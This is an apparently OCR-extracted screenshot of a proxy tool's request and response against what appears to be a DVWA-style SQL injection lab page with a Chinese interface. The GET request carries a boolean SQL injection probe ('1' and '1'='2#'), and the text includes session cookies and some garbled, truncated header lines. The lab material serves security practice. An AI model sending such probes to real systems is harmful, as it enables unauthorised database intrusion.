 Request
Raw Params Headers Hex
GET /vulnerabilities/sqli/?id=1'+and'1'%3d'2%23&Submit=Submit HTTP/1.1
Host: 124.250.31.122:60080
1' and'1'='2#
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip,
1' and '1'='2#
Referer: http://124.250.3 ?id=1+and+1%3D2+%23&Submit=Submit
Cookie: td_cookie=1498322767; td_cookie=1493383200; td_cookie=689663590;
Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1533040324; bdshare_firstime=1533040324738;
PHPSESSID=9ssi6o40ctmc3s6avo37s4gnv5; security=low;
session=eyJ1c2VybmFtZSI6InRhbHNlYyJ9.DmQiHg.zLgTFGn-FsMWDb7ff3Ux1Kxg2M0;
Hm_lpvt_c12f88b5c1cd041a732dea597a5ec94c=1535289460
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div>
<div id="main_body">
<div class="body_padded">
<h1>漏洞名称: SQL注入</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
请输入用户ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
</div>
<!--h2>More Information</h2>
<ul>